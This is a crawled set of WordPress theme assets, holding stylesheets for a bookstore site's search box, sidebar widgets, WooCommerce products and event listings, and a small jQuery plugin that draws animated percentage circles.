	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box.open .kode_search_box-form {
	width: 80%;
	height: 160px;
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	margin: auto;
	-webkit-transform: translate3d(0, 3em, 0);
	transform: translate3d(0, 3em, 0);
}
.kode_search_box-input {
	width: 100%;
	height: 100%;
	padding: 0 10% 0 30px;
	font-weight: 700;
	border: 2px solid #ccc;
	background: transparent;
	font-size: 50px;
	color: #666;
	background: #ededed;
	-webkit-transition: font-size 0.5s cubic-bezier(0.7, 0, 0.3, 1);
	transition: font-size 0.5s cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box-input:focus {
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.2) inset;
	font-size: 70px;
}
 .kode_search_box-input::-ms-clear { /* remove cross in IE */
 display: none;
}
.kode_search_box.hideInput .kode_search_box-input {
	color: transparent;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}
.kode_search_box.open .kode_search_box-input {
}



/* placeholder */

.kode_search_box-input::-webkit-input-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input:-moz-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input::-moz-placeholder {
 color: #c2c2c2;
}
 .kode_search_box-input:-ms-input-placeholder {
 color: #c2c2c2;
}



/* hide placeholder when active in Chrome */

.gn-search:focus::-webkit-input-placeholder {
 color: transparent;
}
input[type="search"] { /* reset normalize */
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.kode_search_box-input:focus, .kode_search_box-submit:focus {
	outline: none;
}
.kode_search_box-submit {
	position: absolute;
	background: #ccc;
	color: #333;
	top: 0px;
	right: 0px;
	height: 100%;
	font-size: 20px;
	text-transform: uppercase;
	padding: 20px 30px;
	transition: all 0.3s ease-in-out;
}
.kode_search_box-submit .kode_search_box.open .kode_search_box-submit {
}
.kode_search_box-close {
	width: 36px;
	height: 36px;
	position: absolute;
	right: 1em;
	top: 1em;
	overflow: hidden;
	text-indent: 100%;
	cursor: pointer;
	pointer-events: none;
	opacity: 0;
	-webkit-transform: scale3d(0, 0, 1);
	transform: scale3d(0, 0, 1);
}
.kode_search_box.open .kode_search_box-close {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
}
.kode_search_box-close::before, .kode_search_box-close::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	top: 0;
	left: 50%;
	border-radius: 3px;
	opacity: 0.4;
	background: #000;
}
.kode_search_box-close:hover.kode_search_box-close::before, .kode_search_box-close:hover.kode_search_box-close::after {
	opacity: 1;
}
.kode_search_box-close::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.kode_search_box-close::after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.kode_search_box-content {
	color: #333;
	margin-top: 4.5em;
	width: 100%;
	height: 0;
	overflow: hidden;
	padding: 0 10.5%;
	background: #f1f1f1;
	position: absolute;
	pointer-events: none;
	opacity: 0;
}
.kode_search_box.open .kode_search_box-content {
	opacity: 1;
	height: auto;
	overflow: visible; /* this breaks the transition of the children in FF: https://bugzilla.mozilla.org/show_bug.cgi?id=625289 */
	pointer-events: auto;
	-webkit-transition: opacity 0.3s 0.5s;
	transition: opacity 0.3s 0.5s;
}
.kode-widget.kode-sidebar-element .widget_archive ul li a:before, .kode-sidebar.kode-right-sidebar .widget_archive ul li a:before, .kode-sidebar.kode-left-sidebar .widget_archive ul li a:before, .kode-sidebar.kode-left-sidebar .widget_categories ul li a:before, .kode-sidebar.kode-right-sidebar .widget_categories ul li a:before, .kode-widget.kode-sidebar-element .widget_categories ul li a:before {
	color: #333;
}
.widget_em_locations_widget > ul > li {
	background: #f9f9f9 none repeat scroll 0 0;
	float: left;
	padding: 15px;
	width: 100%;
}
.widget_em_locations_widget ul ul {
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.widget_em_locations_widget ul li li {
	float: left;
}
/* CALENDER*/

.widget_calendar {
}
.widget_calendar table {
	background-color: #ef4a2b;
	border-collapse: collapse;
}
.widget_calendar table tr td {
	padding: 10px 5px;
	text-align: center;
	border-color: rgba(255,255,255,0.5);
	color: #fff;
}
.widget_calendar table tr td a {
	color: #fff;
}
.widget_calendar table tr td:hover {
	color: #fff;
}
.widget_calendar table td.pad:hover {
	background: none;
}
.widget_calendar table thead {
	background-color: #000;
}
.widget_calendar table thead th {
	padding: 10px 5px;
	text-align: center;
	color: #fff;
	font-weight: bold;
}
.widget_calendar caption {
	font-size: 20px;
	text-align: center;
	padding: 10px 10px;
	text-transform: uppercase;
	color: #fff;
}
/* PAGES*/

.widget_pages {
}
.widget_pages ul, .widget_recent_entries ul, .widget_nav_menu ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget_pages ul ul, .widget_nav_menu ul ul {
	padding-left: 20px;
	margin: 5px 0px 0px 0px;
}
.widget_pages ul li, .widget_recent_entries ul li, .widget_nav_menu ul li {
	float: left;
	width: 100%;
	margin: 0px;
}
.widget_nav_menu ul li, .widget_nav_menu ul ul li:first-child {
	border-top: dotted 1px #ccc;
}
.widget_nav_menu ul li:first-child {
	border: none;
}
.widget_pages ul li a, .widget_recent_entries ul li a, .widget_nav_menu ul li a {
	display: block;
	padding: 8px 10px 8px 15px;
	position: relative;
	text-transform: capitalize;
	color:#fff;
}
.widget_recent_entries ul li a{
	display: block;
	padding: 8px 10px 8px 15px;
	position: relative;
	text-transform: capitalize;
	color:#666 !important;
}
.widget_pages ul li a{
	color:#666 !important;
}
.widget_recent_entries ul li:hover a{
	color:#fff !important;
}
.kode-sidebar-element .widget_pages ul li a,.kode-sidebar-element  .widget_recent_entries ul li a,.kode-sidebar-element  .widget_nav_menu ul li a {
	color:#333;
}
.kode-sidebar .widget_pages ul li a,.kode-sidebar  .widget_recent_entries ul li a,.kode-sidebar  .widget_nav_menu ul li a{
	color:#333;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	color: #333;
}
.widget_pages ul li:hover > a, .widget_recent_entries ul li:hover a, .widget_nav_menu ul li:hover > a {
	padding: 8px 10px 8px 20px;
	color: #363231;
	transition:all 0.3s ease-in-out 0s;
}
.widget_pages ul li a:before, .widget_recent_entries ul li a:before, .widget_nav_menu ul li a:before {
	content: "\f0da";
	position: absolute;
	left: 0px;
	top: 50%;
	font-size: 14px;
	color: #999;
	font-family: FontAwesome;
	margin-top: -11px;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.widget_pages ul li:hover a:before, .widget_recent_entries ul li:hover a:before, .widget_nav_menu ul li:hover a:before{
	left:10px;
	color:#333;
}
/* META WIDGET*/

.widget_meta {
}
.widget_meta ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget_meta ul li {
	float: left;
	width: 100%;
	border-top: dotted 1px #999;
}
.widget_meta ul li:first-child {
	border: none;
}
.widget_meta ul li a {
	display: block;
	padding: 8px 0px;
	color:#CCC;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.widget_meta ul li a:hover {
	padding: 8px 8px;
	color: #fff;
}
/* RECENT COMMENTS*/

.widget_recent_comments {

}
.widget_recent_comments ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget_recent_comments ul li {
	float: left;
	width: 100%;
	padding: 3px 0px;
	border-top: solid 1px #CCC;
	font-size: 14px;
}
footer .widget_recent_comments ul li {
	color: #ccc;
}
footer .widget_recent_comments ul li a{
	color:#ccc;
}
footer .widget_recent_comments ul li .comment-author-link {
	color: #fff;
}
.widget_recent_comments ul li .comment-author-link a {
	text-transform: uppercase;
	padding: 3px 5px;
	border-radius: 3px;
	color: #000;
	margin: 5px 0px 5px 0px;
	display: inline-block;
}
footer .widget_recent_comments ul li .comment-author-link a {
	color: #fff;
}
/* RSS WIDGET*/

.widget_rss {
}
.widget_rss ul {
	list-style: none;
	margin: 0px;
	float: left;
	width: 100%;
}
.widget_rss ul li {
	float: left;
	width: 100%;
	margin-top: 10px;
	padding-top: 10px;
	color: #fff;
	border-top: solid 1px #ccc;
	color: #666;
}
.widget_rss ul li .rssSummary {
	color: #666
}
.widget_rss ul li:first-child {
	padding: 0px;
	margin: 0px;
	border: none;
}
.widget_rss ul li a.rsswidget {
	font-weight: bold;
}
.widget_rss ul li a.rss-date {
	margin-left: 10px;
}
/* TEXT WIDGET*/

.widget_text {
	float:left;
	width:100%;
}
.widget_text img {
	padding: 10px;
	float: left;
	width: 100%;
	border: solid 1px #CCC;
	margin: 0px 0px 10px 0px;
}
.widget_text img:hover {
}
.widget_text strong {
	margin-bottom: 10px;
}
/*FLICKR GALLERY*/

.widget_kode_flickr_widget {
}
.widget_kode_flickr_widget a {
	display: block;
	position: relative;
	float: left;
}
.widget_kode_flickr_widget a:before {
	content: "\f067";
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -9px;
	color: #fff;
	font-family: FontAwesome;
	opacity: 0;
	font-size: 20px;
	line-height: 20px;
	z-index: 10;
}
.widget_kode_flickr_widget a:hover:before {
	opacity: 1;
}
.widget_kode_flickr_widget a:after {
	content: "";
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	width: 100%;
	opacity: 0;
}
.widget_kode_flickr_widget a:hover:after {
	opacity: 0.7
}
.widget_kode_flickr_widget img {
	width: 100%;
	height: auto;
}
/*UPCOMING EVENT*/

.widget_em_widget {
}
.widget_em_widget ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget_em_widget ul li {
	font-size: 14px;
	font-weight: normal;
}
.widget_em_widget ul li a {
	display: block;
	clear: both;
	padding: 5px 8px;
	color: #333;
	background-color: #efeeee;
}
.widget_em_widget ul ul li a {
	background-color: transparent;
}
.widget_em_widget ul ul li {
	font-size: 12px;
	padding: 5px 0px;
	list-style-position: inside;
}
.widget_em_widget ul ul {
	padding: 5px 0px 5px 20px;
	list-style: decimal;
}
/*.widget_product_categories{

}

.widget_product_categories ul{

	list-style:none;

	margin:0px;

	padding:0px;

	float:left;

	width:100%

}*/



/*CSS TRANSITION*/





.kode-sidebar-element [class*="col-md-"] {
	padding: 0px;
	width: 100%;
	float: left;
	margin-bottom: 30px;
}
/*WOOCOMMERCE PRODUCTS*/



.woocommerce-content {
	float: left;
	width: 100%;
}
.woocommerce-content h1{
	margin:0px 0px 15px 0px;
	font-size:26px;
	line-height:26px;
	text-transform:uppercase;
}
.woocommerce-content ul.products {
	list-style: none;
	margin: 0px 0px 0px -1.6%;
	padding: 0px;
}
.woocommerce-content ul.products li {
	display: inline-block;
	width: 23%;
	margin: 0px 0px 2% 1.7%;
	vertical-align: top;
	padding: 10px 10px 10px 10px;
	border: solid 1px rgba(0,0,0,0.2);
	background-color: #fff;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	text-align: center;
	position: relative;
	overflow: hidden;
}
.woocommerce ul.products li img {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.woocommerce ul.products li:hover img {
	opacity: 0.5;
}
.woocommerce-content ul.products li:hover {
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}
.woocommerce-content ul.products .star-rating {
	position: absolute;
	top: 20px;
	left: 20px;
}
.woocommerce-content ul.products li .added_to_cart {
	background: red none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 49px 50px 1px;
    position: absolute;
    right: -67px;
    text-transform: uppercase;
    top: -25px;
    transform: rotate(45deg);
    white-space: nowrap;
}
.woocommerce ul.products li.product h3 {
	font-size: 18px;
	margin: 0px 0px 5px 0px;
	text-transform: uppercase;
}
.woocommerce ul.products li .button:hover {
	background-color: #000 !important;
}
.woocommerce .star-rating span::before {
	color: #ffc000
}
.woocommerce ul.products li.product span.onsale {
	height: 50px;
	width: 50px;
	z-index: 10;
	left: 20px;
	top: 20px;
}
.woocommerce div.product div.images {
	float: left;
	width: 30%;
	margin: 0px 0px 30px 0px;
}
.woocommerce div.product div.images div.thumbnails {
	margin: 20px -5px 0px -5px;
}
.woocommerce div.product div.images div.thumbnails a.zoom {
	float: left;
	width: 33.333%;
	padding: 0px 5px 0px 5px;
}
.woocommerce div.product div.summary {
	float: left;
	margin-bottom: 20px;
	width: 70%;
	padding: 0px 0px 0px 30px;
}
.woocommerce-tabs {
	float: left;
	width: 100%;
}
.woocommerce-content-item .related {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.woocommerce-ordering {
	float: right;
	width: 25%;
	margin: 0px 0px 20px 0px;
}
.woocommerce-result-count {
	float: left;
	margin:10px 0px 0px 0px;
}
div.wpcf7-validation-errors {
	width: 100%;
	float: left;
}
.widget.kode-widget > ul {
	margin: 0px;
	padding: 0px;
}
.widget-search .kode-search input[type="text"] {
	border: 1px solid #e6e6e6;
	padding: 4px 65px 4px 10px;
	border-radius: 0px;
	font-weight: normal;
	color: #666;
	text-transform: inherit;
	width: 100%;
}
.widget-search .kode-search input[type="text"]:focus {
	border: 1px solid;
}
.kode-sidebar .kode-search::after, .kode-sidebar .kode-search::before {
	display: none;
}
.header-sticky .kf_sticky .logo,.header-sticky  .kf_sticky,.header-sticky  .kf_sticky .navbar-nav > li,.header-sticky  .kf_sticky .kd-search{
		-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
	    -ms-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
	        transition: all 0.4s ease-in-out;
}

.header-sticky  #kode-header.kf_sticky,
.header-sticky  .kf_sticky{
	position:fixed;
	top:0px;
	background:#111;
	left:0px;
	z-index:999999;
}
.header-sticky  #kode-header.kf_sticky{
	border-bottom:1px solid #333;
}
.col-md-3.widget.widget_thebookstore_info_widget.kode-widget{
	width: 100%;
	float:left;
}
.kode-widget{
	float:left;
	margin-bottom:20px;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9
body_size: 1210
content:

/*Event Detail Review Style*/
.event_detail_review{
	padding:30px;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	margin-top:30px;	
	float:left;
	width:100%;
}
.event_detail_review h5{
	margin:0px;
}
.work-info .sep{
	margin:0px;
}
.event_detail_review > ul > h5{
	text-transform:uppercase;
	font-weight:bold;
	padding-bottom:20px;	
}
.event_detail_review > ul > li{
	display:block;
	padding-bottom:20px;	
	margin:0px;
}
.event_detail_review > ul > li strong{
	text-align:left;
	width:110px;
	display:inline-block;	
}
.event_detail_review > ul > li span{
	text-align:right;	
}
.event_detail_review > ul > li strong,.event_detail_review > ul > li span{
	font-size:16px;
	text-transform:capitalize;
	display:inline-block;	
}
ul.kode_mgmt_event{
	padding-top:10px;	
}
.kode_share_icon{
	padding-top:10px;	
}
.event_detail_review ul.kode_share_icon h5{
	float:left;
	padding-right:15px;
}
.event_detail_review ul.kode_share_icon > li{
	float: left;
}
.event_detail_review ul.kode_share_icon > li > a{
	color:#666666;
	font-size:16px;
	display:block;
	padding:2px 9px;	
}
.kode_event_detail blockquote{
	margin-top:30px;
	margin-left:0px;	
}
.event_detail_tab .nav-tabs{
	border:0px;	
}
.event_detail_tab .nav-tabs > li{
	margin:0px;	
}
.event_detail_tab .nav-tabs > li > a{
	border-radius:0px;
	line-height:normal;
	margin:0px;	
}
.event_detail_tab .nav-tabs > li.active > a, .event_detail_tab .nav-tabs > li.active > a:focus, .event_detail_tab .nav-tabs > li.active > a:hover{
	color:#fff;
	cursor:pointer;	
}




/*Grid Style Start*/
.kode_grid_event,.event_grid_des{
	float:left;
	width:100%;
	position:relative;	
}
.kode_grid_event{
	margin-bottom:30px;	
}
.kode_grid_event img{
	width: 100%;

}
.event_grid_des{
	padding:30px 20px;
	background-color:#fafafa;	
}
.event_grid_loc{
	padding-bottom:10px;	
}
.event_grid_des p{
	line-height:26px;
	word-break:break-all;
	margin:8px 0 0;
	padding-bottom:12px;
	clear:both;
}
.event_grid_des a{
	display:inline-block;
	color:#2b2b2b;
}
.event_grid_des a i{
	margin-left:8px;
}
.kode_grid_event:hover .event_date{
	background-color:#111111;	
}
.kode_grid_event:hover .event_grid_des a{
	color:#111111;	
}
.kode_grid_event figure{
	position:relative;
	overflow:hidden;
}
.kode_grid_event figure:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:0;
	background-color:#111111;
	opacity:0.7;	
}
.kode_grid_event:hover figure:before{
	height:100%;	
}

/*Grid Style Start ends*/


/*Time Counter Style Start*/
.blog_counter{
	position:absolute;
	top:35%;
	left:0;
	width:100%;
	opacity:0;
	text-align:center;	
}
.blog_counter ul.event_countdown{
	margin:0px;	
}
.blog_counter ul.event_countdown li { 
	display: inline-block;
	margin-right:12px;
	position:relative;
}
.blog_counter ul.event_countdown li:before{
	content:":";
	position:absolute;
	bottom:32px;
	left:-12px;
	font-size:36px;
	color:#fff;
	font-weight:bold;	
}
.blog_counter ul.event_countdown li:first-child:before{
	font-size:0px;	
}
.blog_counter ul.event_countdown li:last-child{
	margin:0px;	
}
.blog_counter ul.event_countdown li span{
	font-size:36px;
	font-weight:bold;
	line-height:normal;
	padding:0px;
	border:0px;
	margin:0px;
	background:none;
	color:#fff;	
}
.blog_counter ul.event_countdown li p {
	color:#fff;
	font-size:12px;
	text-transform:uppercase;	
}
.kode_grid_event:hover .blog_counter{
	opacity:1;	
}
.event_grid_des{
	padding:30px 20px;
	background-color:#fafafa;
	box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.18);	
}
table.em-calendar td{
	padding:7px 4px;
}
.event-grid-view .event_date{
	background-color:#222222;
	padding:15px 15px;
	text-align:center;
	width:55px;
	float:left;
	line-height:normal;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.event-grid-view .event_date span{
	color:#fff;
	font-size:16px;	
}
.event-grid-view .event_date h5{
	font-size:18px !important;
	color:#fff;
	font-weight:bold;
	padding-top:7px;
	padding-bottom:0px;
	margin:0px;
}
.event-grid-view .event_grid_loc{
	float:none;
	padding:0px 0px 0px 70px;
	line-height:normal;
}
.event_grid_loc h5{
	text-transform:uppercase;
	font-weight:bold;
	padding-bottom:10px;
	margin:0px;
}
.popular_event_des a b{
	color:#111111;
	text-transform:uppercase;
	font-weight:bold;	
}
.popular_event_des a,.event_grid_loc span{
	color:#555;
	padding-bottom:10px;
	display:block;	
}
.popular_event_des a i{
	margin-right:5px;	
}
.popular_event_des span{
	color:#555;
	padding-bottom:10px;
	display:block;	
}
.popular_event_des span i,.event_grid_loc span i{
	margin-right:5px;	
}
.kode_pop_outer_wrap > ul > li:first-child a,.kode_recent_outer_wrap > ul > li:first-child a{
	padding-top:0px;	
}



/*
	================================
	Event-3 Page Style Page Style
	================================
*/
.kode_event_3,.kode_event3_des,.kode_event_full,.kode_event_detail{
	float:left;
	width:100%;
	position:relative;
}
.kode_event_3{
	margin-bottom:50px;	
}
.kode_event_full figure{
	position:relative;
	overflow:hidden;
}
.kode_event_3 figure img,.kode_event_full figure img,.kode_event_detail figure img{
	width:100%;
	height:auto;	
}
.kode_event3_des{
	opacity:0;
	position:absolute;
	text-align:center;
	padding:30px 40px;
	top:0px;
	left:0px;
	width:100%;
	height:100%;	
}
.kode_event3_des h4{
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	margin-bottom:15px;	
}
.kode_event3_des span{
	color:#fff;
	margin-bottom:10px;
	display:block;	
}
.kode_event3_des span i,.kode_event3_des p i{
	margin-right:6px;	
}
.kode_event3_des p{
	color:#fff;
	text-transform:capitalize;
	margin-bottom:20px;
	line-height:22px;	
}
.kode_event3_des a{
	display:inline-block;
	color:#111111;
	background-color:#fff;
	padding:15px 20px;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.kode_event3_des a:hover{
	background-color:#111111;
	color:#fff;	
}
.kode_event_3 figure:before,.kode_event_full figure:before{
	content:"";
	position:absolute;
	top:0px;
	left:0;
	width:100%;
	height:0px;
	background-color:#111111;
	opacity:0.7;	
}
.kode_event_3 figure:before{
	content:"";
	position:absolute;
	top:0px;
	left:0;
	width:100%;
	height:0px;
	opacity:0.9;	
}
.kode_event_3:hover figure:before,.kode_event_full:hover figure:before{
	height:100%;	
}
.kode_event_3:hover .kode_event3_des, .kode_event3_des a{
	opacity:1;
}

.kode_event_full{
	margin-bottom:30px;	
}
.event_full_date .kode_aside_event_wrap .aside_event_date{
	padding:20px;	
}
.event_full_des{
	width:90%;
	background-color:#fff;
	text-align:center;
	padding:30px;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	-moz-box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	-webkit-box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	float:none;
	position:relative;
	margin:-120px auto 0px auto ;
}
.event_full_des h4{
	font-weight:bold;
	text-transform:uppercase;
	padding-bottom:15px;
	margin:0px;
}
.event_full_des span{
	font-size:16px;
	text-transform:capitalize;
	line-height:26px;
	padding-bottom:15px;
	display:block;
	color:#222222;
}
.event_full_des span i{
	margin-right:15px;	
}
.event_full_des p{
	line-height:22px;
	color:$666666;
	padding-bottom:10px;
	word-break:break-all;
	font-weight:500;	
}
.event_full_des a{
	display:inline-block;
	padding:15px 18px;
	color:#fff;
	line-height:normal;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
}
.kode_event_full .blog_counter{
	top:26%;	
}
.kode_event_full:hover .blog_counter{
	opacity:1;	
}

.aside_heading_2{
	padding-top:50px;	
}
.kode_aside_event,.kode_popular_event,.aside_recent_blog{
	float:left;
	width:100%;	
}
.kode_aside_event figure img{
	width:100%;
	height:auto;	
}
.kode_aside_event_wrap{
	position:absolute;
	top:0px;
	left:0px;
	text-align:center;
	line-height:normal;	
}
.aside_event_date{
	padding:12px 10px;		
}
.aside_event_date span{
	font-size:12px;
	color:#fff;	
}
.aside_event_date h4{
	font-size:30px;
	color:#fff;
	font-weight:bold;	
}
.event_time{
	padding:8px 0;
	background-color:#111111;	
}
.event_time span{
	color:#fff;
}
.kode_aside_event_des{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	text-align:center;
}
.kode_aside_event_des p{
	color:#fff;
	text-transform:uppercase;
	margin:0px;
	padding:15px;
	font-weight:700;
	position:relative;	
}
.kode_aside_event_des:before{
	content:"";
	position:absolute;
	bottom:0;
	left:0px;
	opacity:0.7;
	width:100%;
	height:100%;	
}




--- FILE ---
content_type: application/x-javascript
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0
body_size: 665
content:
(function($){
 	$.fn.extend({  		
	    //pass the options variable to the function
		percentcircle: function(options) {
		//Set the default values, use comma to separate the settings, example:
			var defaults = {
			        animate : true,
					diameter : 200,
					guage: 15,
					coverBg: '#fff',
					bgColor: '#efefef',
					fillColor: '#5c93c8',
					percentSize: '50px',
					percentWeight: 'bold'
				},
				styles = {
				    cirContainer : {
					    'width':defaults.diameter,
						'height':defaults.diameter
					},
					cir : {
					    'position': 'relative',
					    'text-align': 'center',
					    'width': defaults.diameter,
					    'height': defaults.diameter,
					    'border-radius': '100%',
					    'background-color': defaults.bgColor,
					    'background-image' : 'linear-gradient(91deg, transparent 50%, '+defaults.bgColor+' 50%), linear-gradient(90deg, '+defaults.bgColor+' 50%, transparent 50%)'
					},
					cirCover: {
						'position': 'relative',
					    'top': defaults.guage,
					    'left': defaults.guage,
					    'text-align': 'center',
					    'width': defaults.diameter - (defaults.guage * 2),
					    'height': defaults.diameter - (defaults.guage * 2),
					    'border-radius': '100%',
					    'background-color': defaults.coverBg
					},
					percent: {
						'display':'block',
						'width': defaults.diameter,
					    'height': defaults.diameter,
					    'line-height': defaults.diameter + 'px',
					    'vertical-align': 'middle',
					    'font-size': defaults.percentSize,
					    'font-weight': defaults.percentWeight,
					    'color': defaults.fillColor
                    }
				};
			
			var that = this,
					template = '<div><div class="ab"><div class="cir"><span class="perc">{{percentage}}</span></div></div></div>',					
					options =  $.extend(defaults, options)					

			function init(){
				that.each(function(){
					var $this = $(this),
					    //we need to check for a percent otherwise set to 0;
						perc = Math.round($this.data('percent')), //get the percentage from the element
						deg = perc * 3.6,
						stop = options.animate ? 0 : deg,
						$chart = $(template.replace('{{percentage}}',perc+'%'));
						//set all of the css properties forthe chart
						$chart.css(styles.cirContainer).find('.ab').css(styles.cir).find('.cir').css(styles.cirCover).find('.perc').css(styles.percent);
					
					$this.append($chart); //add the chart back to the target element
					setTimeout(function(){
						animateChart(deg,parseInt(stop),$chart.find('.ab')); //both values set to the same value to keep the function from looping and animating	
					},250)
	   	    	});
			}

			var animateChart = function (stop,curr,$elm){
				var deg = curr;
				if(curr <= stop){
					if (deg>=180){
						$elm.css('background-image','linear-gradient(' + (90+deg) + 'deg, transparent 50%, '+options.fillColor+' 50%),linear-gradient(90deg, '+options.fillColor+' 50%, transparent 50%)');
			  	    }else{
			  		    $elm.css('background-image','linear-gradient(' + (deg-90) + 'deg, transparent 50%, '+options.bgColor+' 50%),linear-gradient(90deg, '+options.fillColor+' 50%, transparent 50%)');
			  	    }
					curr ++;
					setTimeout(function(){
						animateChart(stop,curr,$elm);
					},1);
				}
			};			
			
			init(); //kick off the goodness
   	    }
	});
	
})(jQuery);